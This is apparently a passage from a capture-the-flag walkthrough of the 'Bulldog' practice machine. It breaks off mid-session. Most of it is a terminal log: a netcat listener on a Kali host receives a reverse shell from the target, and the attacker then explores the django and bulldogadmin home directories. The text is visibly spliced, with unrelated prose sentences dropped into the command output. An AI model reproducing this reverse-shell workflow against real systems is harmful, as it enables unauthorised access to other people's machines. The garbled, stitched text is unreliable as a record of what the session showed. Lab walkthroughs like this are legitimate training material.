 limiting the specific commands that can be run. A valid commands can be seen below.
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.15.121] from (UNKNOWN) [192.168.15.129] 50074
bash: cannot set terminal process group (1025): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ ls
ls
bulldog
on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
db.sqlite3
manage.py
django@bulldog:/home/django/bulldog$ clear
clear
'unknown': I need something more specific.
django@bulldog:/home/django/bulldog$ cd ../..
cd ../..
django@bulldog:/home$ ls
ls
bulldogadmin
CAUGHT YOU HACKER!
django
django@bulldog:/home$ cd bulldogadmin
cd bulldogadmin
django@bulldog:/home/bulldogadmin$ ls -a
ls -a